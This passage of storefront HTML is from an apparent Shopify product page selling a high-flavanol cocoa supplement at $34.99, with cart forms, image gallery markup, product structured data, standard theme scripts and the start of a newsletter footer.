2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58568864006328">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

                </div></div></media-gallery>
      </div>
      <div class="product__info-wrapper product__info-wrapper--top-padding grid__item">
        <product-info
          id="ProductInfo-template--24467545981112__featured_product_cErtKY"
          class="product__info-container"
          data-section="template--24467545981112__featured_product_cErtKY"
          data-url="/products/goorello-cocoa-flavanols"
        ><p
                  class="product__text caption-with-letter-spacing"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                ></p><h2
                  class="product__title h1"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >Goorello™ High Flavanols Cocoa
</h2>
              <div
                  class="no-js-hidden product-page-price"
                  id="price-template--24467545981112__featured_product_cErtKY"
                  role="status"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$34.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$34.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$39.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 12%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div><div ><form method="post" action="/cart/add" id="product_form_10067690455224" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51724946931896">
                      <shopify-payment-terms variant-id="51724946931896" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:51724946931896,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$17.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$34.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:4912798}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="10067690455224" /><input type="hidden" name="section-id" value="template--24467545981112__featured_product_cErtKY" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--24467545981112__featured_product_cErtKY"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24467545981112__featured_product_cErtKY">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24467545981112__featured_product_cErtKY"
        class="select__select"
        form="product-form-template--24467545981112__featured_product_cErtKY"
      ><option
            
              selected="selected"
            
            
            value="51724946931896"
          >Default Title - $34.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                    id="Quantity-Form-template--24467545981112__featured_product_cErtKY"
                    class="product-form__input product-form__quantity"
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24467545981112__featured_product_cErtKY">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span
                          >(<span class="quantity-cart">0</span> in cart)</span
                        >
                      </span>
                    </label>
                    <quantity-input class="quantity">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Goorello™ High Flavanols Cocoa</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24467545981112__featured_product_cErtKY"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24467545981112__featured_product_cErtKY"
                      >
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Goorello™ High Flavanols Cocoa</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--24467545981112__featured_product_cErtKY"
      class="product-form main-product-form"
      data-section="template--24467545981112__featured_product_cErtKY"
      data-options="Title"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24467545981112__featured_product_cErtKY" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24467545981112__featured_product_cErtKY__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="51724946931896"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24467545981112__featured_product_cErtKY"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--24467545981112__featured_product_cErtKY"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">YES! I WANT MY ENERGY BACK
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="10067690455224" /><input type="hidden" name="section-id" value="template--24467545981112__featured_product_cErtKY" /></form></product-form></div>
<a
            
              href="/products/goorello-cocoa-flavanols"
            
            class="link product__view-details animate-arrow"
          >
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
    

<product-modal id="ProductModal-template--24467545981112__featured_product_cErtKY" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24467545981112__featured_product_cErtKY"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&width=550 550w,//goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&width=1100 1100w,//goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208 1216w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//goorello.com/cdn/shop/files/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208&width=1445"
    alt="Goorello™ High Flavanols Cocoa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58568864006328"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//goorello.com/cdn/shop/files/2.png?v=1766000987&width=550 550w,//goorello.com/cdn/shop/files/2.png?v=1766000987&width=1100 1100w,//goorello.com/cdn/shop/files/2.png?v=1766000987&width=1445 1445w,//goorello.com/cdn/shop/files/2.png?v=1766000987&width=1680 1680w,//goorello.com/cdn/shop/files/2.png?v=1766000987 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//goorello.com/cdn/shop/files/2.png?v=1766000987&width=1445"
    alt="Goorello™ High Flavanols Cocoa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58006041034936"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//goorello.com/cdn/shop/files/3.png?v=1766000987&width=550 550w,//goorello.com/cdn/shop/files/3.png?v=1766000987&width=1100 1100w,//goorello.com/cdn/shop/files/3.png?v=1766000987&width=1445 1445w,//goorello.com/cdn/shop/files/3.png?v=1766000987&width=1680 1680w,//goorello.com/cdn/shop/files/3.png?v=1766000987 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//goorello.com/cdn/shop/files/3.png?v=1766000987&width=1445"
    alt="Goorello™ High Flavanols Cocoa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58006041067704"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//goorello.com/cdn/shop/files/4_6f769c5e-6824-4be5-a48d-48a4ba202d26.png?v=1766000987&width=550 550w,//goorello.com/cdn/shop/files/4_6f769c5e-6824-4be5-a48d-48a4ba202d26.png?v=1766000987&width=1100 1100w,//goorello.com/cdn/shop/files/4_6f769c5e-6824-4be5-a48d-48a4ba202d26.png?v=1766000987&width=1445 1445w,//goorello.com/cdn/shop/files/4_6f769c5e-6824-4be5-a48d-48a4ba202d26.png?v=1766000987&width=1680 1680w,//goorello.com/cdn/shop/files/4_6f769c5e-6824-4be5-a48d-48a4ba202d26.png?v=1766000987 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//goorello.com/cdn/shop/files/4_6f769c5e-6824-4be5-a48d-48a4ba202d26.png?v=1766000987&width=1445"
    alt="Goorello™ High Flavanols Cocoa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58006041100472"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//goorello.com/cdn/shop/files/5_02e1e0ba-5ea2-4fc2-a352-1a8ef2e526a4.png?v=1766000987&width=550 550w,//goorello.com/cdn/shop/files/5_02e1e0ba-5ea2-4fc2-a352-1a8ef2e526a4.png?v=1766000987&width=1100 1100w,//goorello.com/cdn/shop/files/5_02e1e0ba-5ea2-4fc2-a352-1a8ef2e526a4.png?v=1766000987&width=1445 1445w,//goorello.com/cdn/shop/files/5_02e1e0ba-5ea2-4fc2-a352-1a8ef2e526a4.png?v=1766000987&width=1680 1680w,//goorello.com/cdn/shop/files/5_02e1e0ba-5ea2-4fc2-a352-1a8ef2e526a4.png?v=1766000987 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//goorello.com/cdn/shop/files/5_02e1e0ba-5ea2-4fc2-a352-1a8ef2e526a4.png?v=1766000987&width=1445"
    alt="Goorello™ High Flavanols Cocoa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58006040871096"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//goorello.com/cdn/shop/files/6.png?v=1766000987&width=550 550w,//goorello.com/cdn/shop/files/6.png?v=1766000987&width=1100 1100w,//goorello.com/cdn/shop/files/6.png?v=1766000987&width=1445 1445w,//goorello.com/cdn/shop/files/6.png?v=1766000987&width=1680 1680w,//goorello.com/cdn/shop/files/6.png?v=1766000987 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//goorello.com/cdn/shop/files/6.png?v=1766000987&width=1445"
    alt="Goorello™ High Flavanols Cocoa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58006040805560"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//goorello.com/cdn/shop/files/7_fd6c1a7b-c033-4802-9032-70c48ca4d6f2.png?v=1766000987&width=550 550w,//goorello.com/cdn/shop/files/7_fd6c1a7b-c033-4802-9032-70c48ca4d6f2.png?v=1766000987&width=1100 1100w,//goorello.com/cdn/shop/files/7_fd6c1a7b-c033-4802-9032-70c48ca4d6f2.png?v=1766000987&width=1445 1445w,//goorello.com/cdn/shop/files/7_fd6c1a7b-c033-4802-9032-70c48ca4d6f2.png?v=1766000987&width=1680 1680w,//goorello.com/cdn/shop/files/7_fd6c1a7b-c033-4802-9032-70c48ca4d6f2.png?v=1766000987 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//goorello.com/cdn/shop/files/7_fd6c1a7b-c033-4802-9032-70c48ca4d6f2.png?v=1766000987&width=1445"
    alt="Goorello™ High Flavanols Cocoa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58006040969400"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//goorello.com/cdn/shop/files/Dra_Wellness.png?v=1766000987&width=550 550w,//goorello.com/cdn/shop/files/Dra_Wellness.png?v=1766000987&width=1100 1100w,//goorello.com/cdn/shop/files/Dra_Wellness.png?v=1766000987&width=1445 1445w,//goorello.com/cdn/shop/files/Dra_Wellness.png?v=1766000987&width=1680 1680w,//goorello.com/cdn/shop/files/Dra_Wellness.png?v=1766000987 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//goorello.com/cdn/shop/files/Dra_Wellness.png?v=1766000987&width=1445"
    alt="Goorello™ High Flavanols Cocoa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58077812981944"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//goorello.com/cdn/shop/files/8.png?v=1766000987&width=550 550w,//goorello.com/cdn/shop/files/8.png?v=1766000987&width=1100 1100w,//goorello.com/cdn/shop/files/8.png?v=1766000987&width=1445 1445w,//goorello.com/cdn/shop/files/8.png?v=1766000987&width=1680 1680w,//goorello.com/cdn/shop/files/8.png?v=1766000987 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//goorello.com/cdn/shop/files/8.png?v=1766000987&width=1445"
    alt="Goorello™ High Flavanols Cocoa"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="58006040838328"
  ></div>
  </div>
</product-modal>

    
</div>
</section>

<script src="//goorello.com/cdn/shop/t/3/assets/product-form.js?v=50618216398228723421741992257" defer="defer"></script>
<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Goorello™ High Flavanols Cocoa",
    "url": "https:\/\/goorello.com\/products\/goorello-cocoa-flavanols",
    "image": [
        "https:\/\/goorello.com\/cdn\/shop\/files\/Gemini_Generated_Image_6te2ek6te2ek6te2.png?v=1766001208\u0026width=1920"
      ],
    "description": "Cocoa delivers 10x the flavanol concentration of ordinary cocoa — with 600mg of flavanols plus 600mg of high-purity flavonoids. Together, these powerful compounds support cellular resilience, healthy blood flow, immune function, and the body’s natural inflammatory response, while promoting clean, sustained energy.*",
    
    "brand": {
      "@type": "Brand",
      "name": "Goorello"
    },
    "offers": [{
          "@type" : "Offer","gtin12": 199874582917,"availability" : "http://schema.org/InStock",
          "price" : 34.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/goorello.com\/products\/goorello-cocoa-flavanols?variant=51724946931896"
        }
]
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const hiddenInput = document.querySelector('#product-form-template--24467545981112__featured_product_cErtKY input[name="id"]');
    const noScriptInputWrapper = document.createElement('div');
    const variantSwitcher =
      document.querySelector('variant-radios[data-section="template--24467545981112__featured_product_cErtKY"]') ||
      document.querySelector('variant-selects[data-section="template--24467545981112__featured_product_cErtKY"]');
    noScriptInputWrapper.innerHTML = document.querySelector(
      '.product-form__noscript-wrapper-template--24467545981112__featured_product_cErtKY'
    ).textContent;
    variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

    document.querySelector('#Variants-template--24467545981112__featured_product_cErtKY').addEventListener('change', function (event) {
      hiddenInput.value = event.currentTarget.value;
    });
  });
</script>


  <script src="//goorello.com/cdn/shop/t/3/assets/product-modal.js?v=50921580101160527761741992257" defer="defer"></script>
  <script src="//goorello.com/cdn/shop/t/3/assets/media-gallery.js?v=149794636457678587381741992257" defer="defer"></script>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//goorello.com/cdn/shop/t/3/assets/section-promo-popup.css?v=175993886525155844911741992258" rel="stylesheet" type="text/css" media="all" />
<link href="//goorello.com/cdn/shop/t/3/assets/component-newsletter.css?v=180884587654672216131741992257" rel="stylesheet" type="text/css" media="all" />
<link href="//goorello.com/cdn/shop/t/3/assets/newsletter-section.css?v=34202919601334509171741992257" rel="stylesheet" type="text/css" media="all" />
<link href="//goorello.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101741992257" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--24467546308792__newsletter_iFKgjd" class="shopify-section shopify-section-group-footer-group section"><link href="//goorello.com/cdn/shop/t/3/assets/component-newsletter.css?v=180884587654672216131741992257" rel="stylesheet" type="text/css" media="all" />
<link href="//goorello.com/cdn/shop/t/3/assets/newsletter-section.css?v=34202919601334509171741992257" rel="stylesheet" type="text/css" media="all" />
<link href="//goorello.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101741992257" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--24467546308792__newsletter_iFKgjd-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24467546308792__newsletter_iFKgjd-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--24467546308792__newsletter_iFKgjd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-sections--24467546308792__newsletter_iFKgjd color-background-1 gradient content-container isolate content-container--full-width section-sections--24467546308792__newsletter_iFKgjd-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Be the first to know about new collections and exclusive offers.</p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--24467546308792__newsletter_iFKgjd"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--24467546308792__newsletter_iFKgjd">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--24467546308792__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//goorello.com/cdn/shop/t/3/assets/section-footer.css?v=62500012057406143751741992258" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-newsletter.css?v=180884587654672216131741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-list-payment.css?v=69253961410771838501741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-list-social.css?v=52211663153726659061741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/disclosure.css?v=646595190999601341741992257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//goorello.com/cdn/shop/t/3/assets/component-card.css?v=180903973818295873091741992257" media="print" onload="this.media='all'">

<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-newsletter.css?v=180884587654672216131741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-list-payment.css?v=69253961410771838501741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-list-social.css?v=52211663153726659061741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/disclosure.css?v=646595190999601341741992257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//goorello.com/cdn/shop/t/3/assets/component-card.css?v=180903973818295873091741992257" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24467546308792__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24467546308792__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--24467546308792__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
